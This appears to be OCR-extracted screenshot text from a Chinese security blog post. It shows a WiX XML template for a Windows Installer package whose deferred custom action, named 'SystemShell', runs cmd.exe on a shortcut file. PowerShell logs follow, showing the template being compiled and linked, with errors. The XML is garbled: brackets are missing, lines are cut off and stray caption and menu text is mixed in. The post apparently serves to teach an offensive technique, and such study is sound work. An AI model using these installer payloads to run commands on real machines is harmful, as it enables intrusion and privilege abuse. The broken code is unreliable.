 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
?xml version="1.0"?>
Wix xmlns="http://schemas.microsoft.com/wix/2006/wi">
<Product Id="*" UpgradeCode="12345678-1234-1234-1234-111111111111" Name="Example Product
Name" Version="0.0.1" Manufacturer="@_xpn_" Language="1033">
<Package InstallerVersion="200" Compressed="yes" Comments="Windows Installer Package"/>
<Media Id="1" Cabinet="product.cab" EmbedCab="yes"/>
<Directory Id="TARGETDIR" Name="SourceDir">
<Directory Id="ProgramFilesFolder">
<Directory Id="INSTALLLOCATION" Name="Example">
<Component Id="ApplicationFiles" Guid="12345678-1234-1234-1234-222222222222">
<File Id="ApplicationFile1" Source="example.exe"/>
</Component>
删除即可...
</Directory>
</Directory>
</Directory>
<Feature Id="DefaultFeature" Level="1">
<ComponentRef Id="ApplicationFiles"/>
</Feature>
<Property Id="cmdline">cmd.exe /c "C:\users\public\desktop\shortcuts\alha.lnk"</Property>
<CustomAction Id="SystemShell" Execute="deferred" Directory="TARGETDIR" ExeCommand='[cmdline]'
图片
Windows PowerShell
PS C:\Users\dayuxiyou\Desktop\wenjian1> .\candle.exe C:\Users\dayuxiyou\Desktop\wenjian2\msi.xml -out C:\Users\dayuxiyou\D
wenjian2\wixobj
Windows Installer XML Toolset Compiler version 3.11.2.4516
Copyright (c) .NET Foundation and contributors. All rights reserved.
msi.xml
PS C:\Users\dayuxiyou\Desktop\wenjian1> .\light.exe C
>> ^C
PS C:\Users\dayuxiyou\Desktop\wenjian1> .\light.exe C:\Users\dayuxiyou\Desktop\wenjian2\alha.lnk
light.exe : error LGHT0103 : The system cannot find the file 'C:\Users\dayuxiyou\Desktop\wenjian2\alha.lnk' with type 'Sour
PS C:\Users\dayuxiyou\Desktop\wenjian1> .\light.exe C:\Users\dayuxiyou\Desktop\wenjian2\wixobj -out C:\Users\dayuxiyou\Des
njian2\alha.lnk
Windows Installer XML Toolset Linker version 3.11.2.4516
Copyright (c) .NET Foundation and contributors. All rights reserved.
C:\Users\dayuxiyou\Desktop\wenjian2\msi.xml(11) : error LGHT0103 : The system cannot find the file 'example.exe'.
PS C:\Users\dayuxiyou\Desktop\wenjian1>
大余安全
https://blog.csdn.net/qq_34801745